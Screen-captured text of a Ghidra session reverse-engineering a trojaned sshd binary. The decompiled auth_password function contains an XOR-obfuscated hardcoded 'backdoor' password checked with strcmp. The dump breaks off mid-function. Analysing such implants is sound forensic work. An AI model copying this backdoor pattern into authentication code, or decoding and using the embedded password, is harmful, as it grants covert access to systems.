 File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F F V B
Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
Program Tree × DWARF ×
Symbol Tree
Exports
f auth_password
password
f mm_answer_authpassword
f mm_auth_password
password
f ssh_lock_agent
password
f sys_auth_passwd
Filter: password
Data Type Manager
Data Types
BuiltInTypes
sshd
generic_clib_64
Listing: sshd - (85 addresses selected)
00110645 48 89 c5 MOV RBP,RAX
00110648 eb 87 JMP LAB_001105d1
0011064a 66 ?? 66h f
0011064b 0f ?? 0Fh
0011064c 1f ?? 1Fh
0011064d 44 ?? 44h D
0011064e 00 ?? 00h
0011064f 00 ?? 00h
**************************************************************
* *
* FUNCTION *
**************************************************************
int __stdcall auth_password(ssh * ssh, char * password)
int EAX:4 <RETURN>
ssh * RDI:8 ssh
char * RSI:8 password
undefined8 Stack[-0x30]:8 local_30 XREF[2]: 00
00
undefined1 Stack[-0x39]:1 local_39 XREF[1]: 00
char[31] Stack[-0x58]... backdoor XREF[2,5]: 00
00
00
00
00
00
00
auth_password XREF[6]: Entry Poin
userauth_n
userauth_p
mm_answer_
001acb14,
00110650 f3 0f 1e fa ENDBR64
00110654 41 56 PUSH R14
00110656 49 89 f6 MOV R14,password
00110659 be f4 a9 MOV password,0xffffa9f4
ff ff
Decompile: auth_password - (sshd)
10 uint uVar3;
11 byte *pbVar4;
12 byte *pbVar5;
13 size_t sVar6;
14 byte bVar7;
15 int iVar8;
16 long in_FS_OFFSET;
17 char backdoor [31];
18 byte local_39 [9];
19 long local_30;
20
21 bVar7 = 0xd6;
22 ctxt = (Authctxt *)ssh->authctxt;
23 local_30 = *(long *)(in_FS_OFFSET + 0x28);
24 backdoor._28_2_ = 0xa9f4;
25 ppVar1 = ctxt->pw;
26 iVar8 = ctxt->valid;
27 backdoor._24_4_ = 0xbcf0b5e3;
28 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
29 backdoor[30] = -0x5b;
30 backdoor._0_4_ = 0xf0e7abd6;
31 backdoor._4_4_ = 0xa4b3a3f3;
32 backdoor._8_4_ = 0xf7bbfdc8;
33 backdoor._12_4_ = 0xfdb3d6e7;
34 pbVar4 = (byte *)backdoor;
35 while( true ) {
36 pbVar5 = pbVar4 + 1;
37 *pbVar4 = bVar7 ^ 0x96;
38 if (pbVar5 == local_39) break;
39 bVar7 = *pbVar5;
40 pbVar4 = pbVar5;
41 }
42 iVar2 = strcmp(password,backdoor);
43 uVar3 = 1;
44 if (iVar2 != 0) {
45 sVar6 = strlen(password);
46 uVar3 = 0;
Console - Scripting